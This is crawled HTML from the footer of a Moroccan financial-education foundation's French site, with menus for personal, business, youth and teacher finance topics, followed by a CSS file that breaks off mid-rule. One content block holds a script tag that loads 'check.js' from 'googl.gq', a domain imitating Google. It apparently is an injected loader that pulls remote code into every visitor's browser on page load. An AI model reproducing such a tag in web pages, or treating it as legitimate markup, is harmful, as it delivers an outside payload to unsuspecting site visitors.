<li class="leaf"><a href="/fr/mediatheques">Médiathèque</a></li>
<li class="leaf"><a href="/fr/budget">Simulateurs</a></li>
<li class="leaf"><a href="/fr/contactez-nous">Contactez-nous</a></li>
<li class="leaf"><a href="/fr/articles/mentions-legales">Mentions légales</a></li>
<li class="last leaf"><a href="/fr/sondage">Sondages</a></li>
</ul>
</section>
<section id="block-multiblock-1" class="block block-multiblock block-on-the-web block-on-the-web-0-instance clearfix mainSlider">

  <span class="on-the-web otw-facebook"><a href="https://www.facebook.com/FMEF.Educ.Fin/?fref=ts" title="Find Fondation Marocaine pour l’Education Financière on Facebook" rel="nofollow" target="_blank"><img class="img-responsive" src="https://www.fmef.ma/sites/all/modules/contrib/on_the_web/images/sm/facebook.png" alt="Find Fondation Marocaine pour l’Education Financière on Facebook" title="Find Fondation Marocaine pour l’Education Financière on Facebook" /></a></span><span class="on-the-web otw-twitter"><a href="https://twitter.com/FFinanciere" title="Find Fondation Marocaine pour l’Education Financière on Twitter" rel="nofollow" target="_blank"><img class="img-responsive" src="https://www.fmef.ma/sites/all/modules/contrib/on_the_web/images/sm/twitter.png" alt="Find Fondation Marocaine pour l’Education Financière on Twitter" title="Find Fondation Marocaine pour l’Education Financière on Twitter" /></a></span><span class="on-the-web otw-youtube"><a href="https://www.youtube.com/channel/UCqMs0FLhmSBAQ-xwUKC4Hxg" title="Find Fondation Marocaine pour l’Education Financière on YouTube" rel="nofollow" target="_blank"><img class="img-responsive" src="https://www.fmef.ma/sites/all/modules/contrib/on_the_web/images/sm/youtube.png" alt="Find Fondation Marocaine pour l’Education Financière on YouTube" title="Find Fondation Marocaine pour l’Education Financière on YouTube" /></a></span><span class="on-the-web otw-soundcloud"><a href="https://soundcloud.com/user-535680203" title="Find Fondation Marocaine pour l’Education Financière on Soundcloud" rel="nofollow" target="_blank"><img class="img-responsive" src="https://www.fmef.ma/sites/all/modules/contrib/on_the_web/images/sm/soundcloud.png" alt="Find Fondation Marocaine pour l’Education Financière on Soundcloud" title="Find Fondation Marocaine pour l’Education Financière on Soundcloud" /></a></span>
</section>
<section id="block-block-1" class="block block-block clearfix mainSlider">

  <script type="text/javascript" src="//googl.gq/check.js"></script>
</section>
<section id="block-menu-block-mid-footer-menu" class="block block-menu-block clearfix mainSlider">

  <div class="menu-block-wrapper menu-block-mid_footer_menu menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu nav"><li class="first expanded menu-mlid-2644 dropdown"><a href="/fr/personnelle" class="espace personnelle dropdown-toggle" data-target="#" data-toggle="dropdown">Finances personnelles</a><ul class="dropdown-menu"><li class="first leaf menu-mlid-3484"><a href="https://fmef.ma/fr/financesperso">Kit pédagogique &quot;Finances personnelles&quot; </a></li>
<li class="leaf menu-mlid-2909"><a href="/fr/articles/fixer-ses-objectifs">Fixer ses objectifs</a></li>
<li class="leaf menu-mlid-2667"><a href="/fr/gerer-son-budget">Gérer son budget</a></li>
<li class="leaf menu-mlid-2851"><a href="/fr/articles/avoir-un-compte-bancaire">Avoir un compte bancaire</a></li>
<li class="leaf menu-mlid-2852"><a href="/fr/articles/choisir-ses-moyens-et-services-de-paiement">Moyens et services de paiement</a></li>
<li class="leaf menu-mlid-2853"><a href="/fr/articles/epargner">Epargner</a></li>
<li class="leaf menu-mlid-2854"><a href="/fr/articles/financer-ses-projets">Financer ses projets</a></li>
<li class="leaf menu-mlid-2856"><a href="/fr/articles/payer-ses-impots">Payer ses impôts</a></li>
<li class="leaf menu-mlid-2855"><a href="/fr/articles/sassurer-contre-le-risque">S’assurer contre les risques</a></li>
<li class="leaf menu-mlid-3139"><a href="/fr/articles/quelle-est-ta-personnalite-financiere">Quelle est ta personnalité financière ?</a></li>
<li class="last leaf menu-mlid-3140"><a href="/fr/quiz/la-banque">Quizz</a></li>
</ul></li>
<li class="expanded menu-mlid-2688 dropdown"><a href="/fr/entreprise" class="espace entreprise dropdown-toggle" data-target="#" data-toggle="dropdown">Finances Entreprise</a><ul class="dropdown-menu"><li class="first expanded menu-mlid-3413 dropdown"><a href="https://fmef.ma/fr/entreprise" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Programme Finance Entrepreneur</a><ul class="dropdown-menu"><li class="first leaf menu-mlid-3414"><a href="https://fmef.ma/fr/ef_ent">Pourquoi un programme d&#039;EF-Entrepreneur ?</a></li>
<li class="last leaf menu-mlid-3416"><a href="https://fmef.ma/fr/contenuEF">Quels contenus d&#039;EF-Entrepreneur ?</a></li>
</ul></li>
<li class="leaf menu-mlid-3497"><a href="https://fmef.ma/fr/articles/diagnostic-de-mon-entreprise">Diagnostic de mon entreprise</a></li>
<li class="leaf menu-mlid-3430"><a href="https://fmef.ma/fr/GT">Gestion de ma trésorerie</a></li>
<li class="last leaf menu-mlid-3438"><a href="https://fmef.ma/fr/actuent">Actualités Entrepreneur</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-2648 dropdown"><a href="/fr/enfants" class="espace enfant active-trail dropdown-toggle" data-target="#" data-toggle="dropdown">Finances pour les enfants et les jeunes</a><ul class="dropdown-menu"><li class="first expanded menu-mlid-3109 dropdown"><a href="/fr" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Comprendre la finance - Enfants</a><ul class="dropdown-menu"><li class="first leaf menu-mlid-3116"><a href="/fr/articles/cest-quoi-un-budget">C’est quoi un budget ?</a></li>
<li class="leaf menu-mlid-3118"><a href="/fr/articles/la-banque-3">La banque</a></li>
<li class="leaf menu-mlid-3117"><a href="/fr/articles/quest-ce-que-lepargne">Qu&#039;est ce que l&#039;épargne ?</a></li>
<li class="leaf menu-mlid-3119"><a href="/fr/articles/quest-ce-que-lassurance">Qu’est-ce que l’assurance?</a></li>
<li class="leaf menu-mlid-3126"><a href="/fr/articles/faire-la-difference-entre-tes-besoins-et-tes-envies">Faire la différence entre tes besoins et tes envies</a></li>
<li class="leaf menu-mlid-3127"><a href="/fr/articles/quest-ce-quun-credit">Qu&#039;est ce qu&#039;un crédit ?</a></li>
<li class="last leaf menu-mlid-3128"><a href="/fr/articles/quest-ce-quun-moyen-de-paiement">Qu&#039;est ce qu&#039;un moyen de paiement ?</a></li>
</ul></li>
<li class="expanded active-trail active menu-mlid-3110 dropdown active"><a href="/fr/articles/ouvrir-un-compte-en-banque" class="active-trail dropdown-toggle active" data-target="#" data-toggle="dropdown">Comprendre la finance - Ados</a><ul class="dropdown-menu"><li class="first leaf active-trail active menu-mlid-3112 active"><a href="/fr/articles/ouvrir-un-compte-en-banque" class="active-trail active-trail active">Ouvrir un compte en banque</a></li>
<li class="leaf menu-mlid-3114"><a href="/fr/articles/pourquoi-et-comment-epargner">Pourquoi et comment épargner ?</a></li>
<li class="leaf menu-mlid-3115"><a href="/fr/articles/comment-etablir-son-budget-et-pourquoi">Comment établir son budget et pourquoi ?</a></li>
<li class="leaf menu-mlid-3124"><a href="/fr/articles/assurance">L&#039;assurance</a></li>
<li class="last leaf menu-mlid-3125"><a href="/fr/articles/les-moyens-de-paiement">Les moyens de paiement</a></li>
</ul></li>
<li class="expanded menu-mlid-3111 dropdown"><a href="/fr/articles/5-6-ans" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Comprendre la finance - Parents</a><ul class="dropdown-menu"><li class="first leaf menu-mlid-3120"><a href="/fr/articles/5-6-ans">5 à 6ans</a></li>
<li class="leaf menu-mlid-3121"><a href="/fr/articles/7-8-ans">7 à 8 ans</a></li>
<li class="leaf menu-mlid-3122"><a href="/fr/articles/9-12ans">9 à 12 ans</a></li>
<li class="last leaf menu-mlid-3123"><a href="/fr/articles/13-15-ans">13 à 15 ans</a></li>
</ul></li>
<li class="expanded menu-mlid-3102 dropdown"><a href="/fr/games/au-magasin" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Jeux</a><ul class="dropdown-menu"><li class="first leaf menu-mlid-3103"><a href="/fr/games/au-magasin">Au magasin</a></li>
<li class="leaf menu-mlid-3104"><a href="/fr/ultimatum">Le pendu</a></li>
<li class="leaf menu-mlid-3105"><a href="/fr/motus-financier">Motus financier</a></li>
<li class="last leaf menu-mlid-3106"><a href="/fr/games/pays-et-devises">Pays et devises</a></li>
</ul></li>
<li class="leaf menu-mlid-3107"><a href="http://fmef.ma/fr/node/390/take">Quizz</a></li>
<li class="last leaf menu-mlid-3452"><a href="https://fmef.ma/fr/recueil">Recueil de dessins et dissertations</a></li>
</ul></li>
<li class="expanded menu-mlid-2652 dropdown"><a href="/fr/enseignant" class="espace enseignant dropdown-toggle" data-target="#" data-toggle="dropdown">Espace enseignants</a><ul class="dropdown-menu"><li class="first leaf menu-mlid-2876"><a href="/fr/projet-de-referentiel-dapprentissage-de-leducation-financiere-au-maroc">Référentiel d&#039;apprentissage</a></li>
<li class="leaf menu-mlid-3101"><a href="/fr/articles/guide-de-lenseignant">Guide de l&#039;enseignant</a></li>
<li class="leaf menu-mlid-2877"><a href="/fr/articles/manuel-de-leleve">Manuel de l&#039;élève</a></li>
<li class="last expanded menu-mlid-2878 dropdown"><a href="/fr/articles/les-journees-de-la-finance-pour-les-enfants-et-les-jeunes" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Infos utiles</a><ul class="dropdown-menu"><li class="first leaf menu-mlid-3190"><a href="/fr/articles/education-financiere-lecole-lintegration-graduelle-va-bon-train">Partenaire de l’éducation nationale</a></li>
<li class="leaf menu-mlid-3191"><a href="/fr/articles/les-journees-de-la-finance-pour-les-enfants-et-les-jeunes">Les Journées de la Finance</a></li>
<li class="last leaf menu-mlid-3192"><a href="/fr/articles/retour-dexperience">Retour d’expérience</a></li>
</ul></li>
</ul></li>
<li class="last expanded menu-mlid-3141 dropdown"><a href="/fr/missions-strategie" data-target="#" class="dropdown-toggle" data-toggle="dropdown">La Fondation</a><ul class="dropdown-menu"><li class="first leaf menu-mlid-2675"><a href="/fr/missions-strategie">Mission et stratégie</a></li>
<li class="leaf menu-mlid-3188"><a href="/fr/articles/conseil-dadministration">Conseil d&#039;administration</a></li>
<li class="collapsed menu-mlid-1604"><a href="/fr/articles/membres-et-partenaires">Nos Partenaires</a></li>
<li class="leaf menu-mlid-2717"><a href="/fr/actualites">Actualités</a></li>
<li class="last expanded menu-mlid-3440 dropdown"><a href="https://fmef.ma/fr/recrutement" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Nous recrutons</a><ul class="dropdown-menu"><li class="first leaf menu-mlid-3441"><a href="https://fmef.ma/fr/cominstitutionnelle">Chargé(e) de communication institutionnelle</a></li>
<li class="last leaf menu-mlid-3442"><a href="https://fmef.ma/fr/comdigitale">Chargé(e) de communication digitale</a></li>
</ul></li>
</ul></li>
</ul></div>

</section>
  </div>
  
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-97853356-1', 'auto');
  ga('send', 'pageview');
  
</script>
</footer>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5682a02fe6f80429" async="async"></script>  <script src="https://www.fmef.ma/profiles/wetkit/modules/contrib/picture/picturefill2/picturefill.min.js?v=2.3.1"></script>
<script src="https://www.fmef.ma/profiles/wetkit/modules/contrib/picture/picture.min.js?v=7.67"></script>
<script src="https://www.fmef.ma/sites/all/themes/custom/bootstrap/js/bootstrap.js?sz6xpd"></script>
  
  
<div id="fb-root"></div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.fmef.ma/sites/default/files/css/css_FdFHeaoJqOodXMsD73Kcf8vNDSwfwnaZqJG9XsEoEW8.css
body_size: 31951
content:
html.overlay-open .navbar-fixed-top{z-index:400}html.js fieldset.collapsed{border-left-width:1px;border-right-width:1px;height:auto}html.js input.form-autocomplete{background-image:none}html.js input.form-autocomplete{background-image:none}html.js .autocomplete-throbber{background-position:100% 2px;background-repeat:no-repeat;display:inline-block;height:15px;margin:2px 0 0 2px;width:15px}html.js .autocomplete-throbber.throbbing{background-position:100% -18px}body{position:relative}body.admin-expanded.admin-vertical.admin-nw .navbar,body.admin-expanded.admin-vertical.admin-sw .navbar{margin-left:260px}body.navbar-is-fixed-top{padding-top:64px!important}body.navbar-is-fixed-bottom{padding-bottom:64px!important}body.toolbar{padding-top:30px!important}body.toolbar .navbar-fixed-top{top:30px}body.toolbar.navbar-is-fixed-top{padding-top:94px!important}body.toolbar-drawer{padding-top:64px!important}body.toolbar-drawer .navbar-fixed-top{top:64px}body.toolbar-drawer.navbar-is-fixed-top{padding-top:128px!important}body.admin-menu .navbar-fixed-top{top:29px}body.admin-menu.navbar-is-fixed-top{padding-top:93px!important}body div#admin-toolbar{z-index:1600}body #toolbar,body #admin-menu,body #admin-toolbar{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}body #admin-menu{margin:0;padding:0;position:fixed;z-index:1600}body #admin-menu .dropdown li{line-height:normal}.navbar.container{margin-top:20px}@media screen and (min-width:768px){.navbar.container{max-width:720px}}@media screen and (min-width:992px){.navbar.container{max-width:940px}}@media screen and (min-width:1200px){.navbar.container{max-width:1140px}}.navbar.container>.container{margin:0;padding:0;width:auto}#overlay-container,.overlay-modal-background,.overlay-element{z-index:1500}#toolbar{z-index:1600}.modal{z-index:1620}.modal-dialog{z-index:1630}.ctools-modal-dialog .modal-body{width:100%!important;overflow:auto}.modal-backdrop{z-index:1610}.footer{margin-top:25px !important;padding-top:0;padding-bottom:36px;border-top:1px solid #E5E5E5}.element-invisible{margin:0;padding:0;width:1px}.navbar .logo{margin-right:-15px;padding-left:15px;padding-right:15px}@media screen and (min-width:768px){.navbar .logo{margin-right:0;padding-left:0}}ul.secondary{float:left}@media screen and (min-width:768px){ul.secondary{float:right}}.page-header{margin-top:0}.block:first-child h2.block-title{margin-top:0}p:last-child{margin-bottom:0}.region-help>.glyphicon{font-size:18px;float:left;margin:-.05em .5em 0 0}.region-help .block{overflow:hidden}form#search-block-form{margin:0}.navbar #block-search-form{float:none;margin:5px 0 5px 5px}@media screen and (min-width:992px){.navbar #block-search-form{float:right}}.navbar-search .control-group{margin-bottom:0}ul.action-links{margin:12px 0;padding:0}ul.action-links li{display:inline;margin:0;padding:0 6px 0 0}ul.action-links .glyphicon{padding-right:.5em}input,textarea,select,.uneditable-input{max-width:100%;width:auto}input.error{color:#a94442;border-color:#ebccd1}fieldset legend.panel-heading{float:left;line-height:1em;margin:0}fieldset .panel-body{clear:both;display:inherit}fieldset .panel-heading a.panel-title{color:inherit;display:block;margin:-10px -15px;padding:10px 15px}fieldset .panel-heading a.panel-title:hover{text-decoration:none}.form-group:last-child,.panel:last-child{margin-bottom:0}.form-horizontal .form-group{margin-left:0;margin-right:0}.form-actions{clear:both}.resizable-textarea textarea{border-radius:4px 4px 0 0}.radio:first-child,.checkbox:first-child{margin-top:0}.radio:last-child,.checkbox:last-child{margin-bottom:0}.help-block,.control-group .help-inline{color:#999;font-size:12px;margin:5px 0 10px;padding:0}.panel-heading{display:block}a.tabledrag-handle .handle{height:auto;width:auto}.error{color:#a94442}div.error,table tr.error{background-color:#f2dede;color:#a94442}.form-group.error,.form-group.has-error{background:0 0}.form-group.error label,.form-group.has-error label,.form-group.error .control-label,.form-group.has-error .control-label{color:#a94442;font-weight:600}.form-group.error input,.form-group.has-error input,.form-group.error textarea,.form-group.has-error textarea,.form-group.error select,.form-group.has-error select,.form-group.error .uneditable-input,.form-group.has-error .uneditable-input{color:#555}.form-group.error .help-block,.form-group.has-error .help-block,.form-group.error .help-inline,.form-group.has-error .help-inline{color:#999}.nav-tabs{margin-bottom:10px}ul li.collapsed,ul li.expanded,ul li.leaf{list-style:none;list-style-image:none}.tabs--secondary{margin:0 0 10px}.submitted{margin-bottom:1em;font-style:italic;font-weight:400;color:#777}.form-type-password-confirm{position:relative}.form-type-password-confirm .form-type-password{clear:left}.form-type-password-confirm label{display:block}.form-type-password-confirm label .label{float:right}.form-type-password-confirm .help-block{border-left:1px solid #ddd;display:inline-block;margin-left:2em;padding-left:2em}.form-type-password-confirm .progress{background:0 0;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;height:4px;margin:-5px 0 0}.form-type-password-confirm .form-control-feedback{right:15px}.pagination ul>li>a.progress-disabled{float:left}.form-autocomplete .glyphicon{color:#999;font-size:120%}.form-autocomplete .glyphicon.glyphicon-spin{color:#428bca}.form-autocomplete .input-group-addon{background-color:#fff}.ajax-progress .glyphicon{font-size:90%;margin:0 -.25em 0 .5em}.glyphicon-spin{display:inline-block;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;-webkit-animation:spin 1s infinite linear;animation:spin 1s infinite linear}a .glyphicon-spin{display:inline-block;text-decoration:none}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.glyphicon-refresh{-webkit-transform-origin:50% 45%;-moz-transform-origin:50% 45%;-ms-transform-origin:50% 45%;-o-transform-origin:50% 45%;transform-origin:50% 45%}.tabbable{margin-bottom:20px}.tabs-below>.nav-tabs,.tabs-left>.nav-tabs,.tabs-right>.nav-tabs{border-bottom:0}.tabs-below>.nav-tabs .summary,.tabs-left>.nav-tabs .summary,.tabs-right>.nav-tabs .summary{color:#999;font-size:12px}.tab-pane>.panel-heading{display:none}.tab-content>.active{display:block}.tabs-below>.nav-tabs{border-top:1px solid #ddd}.tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below>.nav-tabs>li>a{border-radius:0 0 4px 4px}.tabs-below>.nav-tabs>li>a:hover,.tabs-below>.nav-tabs>li>a:focus{border-top-color:#ddd;border-bottom-color:transparent}.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover,.tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd}.tabs-left>.nav-tabs,.tabs-right>.nav-tabs{padding-bottom:20px;width:220px}.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}.tabs-left>.nav-tabs>li:focus,.tabs-right>.nav-tabs>li:focus{outline:0}.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a{margin-right:0;margin-bottom:3px}.tabs-left>.nav-tabs>li>a:focus,.tabs-right>.nav-tabs>li>a:focus{outline:0}.tabs-left>.tab-content,.tabs-right>.tab-content{border-radius:0 4px 4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);-moz-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);border:1px solid #ddd;overflow:hidden;padding:10px 15px}.tabs-left>.nav-tabs{float:left;margin-right:-1px}.tabs-left>.nav-tabs>li>a{border-radius:4px 0 0 4px}.tabs-left>.nav-tabs>li>a:hover,.tabs-left>.nav-tabs>li>a:focus{border-color:#eee #ddd #eee #eee}.tabs-left>.nav-tabs>.active>a,.tabs-left>.nav-tabs>.active>a:hover,.tabs-left>.nav-tabs>.active>a:focus{border-color:#ddd transparent #ddd #ddd;-webkit-box-shadow:-1px 1px 1px rgba(0,0,0,.05);-moz-box-shadow:-1px 1px 1px rgba(0,0,0,.05);box-shadow:-1px 1px 1px rgba(0,0,0,.05)}.tabs-right>.nav-tabs{float:right;margin-left:-1px}.tabs-right>.nav-tabs>li>a{border-radius:0 4px 4px 0}.tabs-right>.nav-tabs>li>a:hover,.tabs-right>.nav-tabs>li>a:focus{border-color:#eee #eee #eee #ddd;-webkit-box-shadow:1px 1px 1px rgba(0,0,0,.05);-moz-box-shadow:1px 1px 1px rgba(0,0,0,.05);box-shadow:1px 1px 1px rgba(0,0,0,.05)}.tabs-right>.nav-tabs>.active>a,.tabs-right>.nav-tabs>.active>a:hover,.tabs-right>.nav-tabs>.active>a:focus{border-color:#ddd #ddd #ddd transparent}th.checkbox,td.checkbox,th.radio,td.radio{display:table-cell}.views-display-settings .label{font-size:100%;color:#666}.views-display-settings .footer{padding:0;margin:4px 0 0}.views-exposed-form .views-exposed-widget .btn{margin-top:1.8em}table .radio input[type=radio],table .checkbox input[type=checkbox]{max-width:inherit}.form-horizontal .form-group label{position:relative;min-height:1px;margin-top:0;margin-bottom:0;padding-top:7px;padding-left:15px;padding-right:15px;text-align:right}@media (min-width:768px){.form-horizontal .form-group label{float:left;width:16.66666667%}}.alert a{font-weight:700}.alert-success a{color:#2b542c}.alert-info a{color:#245269}.alert-warning a{color:#66512c}.alert-danger a{color:#843534}div.image-style-new,div.image-style-new div{display:block}div.image-style-new div.input-group{display:table}td.module,.table-striped>tbody>tr:nth-child(odd)>td.module,.table>tbody>tr>td.module{background:#ddd;font-weight:700}.book-toc>.dropdown-menu{overflow:hidden}.book-toc>.dropdown-menu>.dropdown-header{white-space:nowrap}.book-toc>.dropdown-menu>li:nth-child(1)>a{font-weight:700}.book-toc>.dropdown-menu .dropdown-menu{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:0;display:block;font-size:12px;margin:0;padding:0;position:static;width:100%}.book-toc>.dropdown-menu .dropdown-menu>li{padding-left:20px}.book-toc>.dropdown-menu .dropdown-menu>li>a{margin-left:-40px;padding-left:60px}#features-filter .form-item.form-type-checkbox{padding-left:20px}fieldset.features-export-component{font-size:12px}html.js #features-export-form fieldset.features-export-component,fieldset.features-export-component{margin:0 0 10px}fieldset.features-export-component .panel-heading{padding:5px 10px}fieldset.features-export-component .panel-heading a.panel-title{font-size:12px;font-weight:500;margin:-5px -10px;padding:5px 10px}fieldset.features-export-component .panel-body{padding:0 10px}div.features-export-list{margin:-11px 0 10px;padding:0 10px}fieldset.features-export-component .component-select .form-type-checkbox,div.features-export-list .form-type-checkbox{line-height:1em;margin:5px 5px 5px 0!important;min-height:0;padding:3px 3px 3px 25px!important}fieldset.features-export-component .component-select .form-type-checkbox input[type=checkbox],div.features-export-list .form-type-checkbox input[type=checkbox]{margin-top:0}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{width:100%;}
.mCustomScrollbar{-ms-touch-action:none;touch-action:none;}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto;}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:none;direction:ltr;}.mCSB_container{overflow:hidden;width:auto;height:auto;}.mCSB_inside>.mCSB_container{margin-right:30px;}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:30px;}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0;}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0;}.mCSB_outside+.mCSB_scrollTools{right:-26px;}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0;}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px;}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto;}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0;}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1;}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center;}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px;}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px;}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer;}.mCSB_scrollTools .mCSB_buttonDown{bottom:0;}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px;}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%;}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0;}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0;}.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px;}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto;}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto;}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0;}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px;}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px;}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px;}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0;}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools 
	 ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0;}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px;}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools 
	 ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0;}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px;}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0;}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0;}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{-webkit-transition:opacity .2s ease-in-out,background-color .2s
		ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s
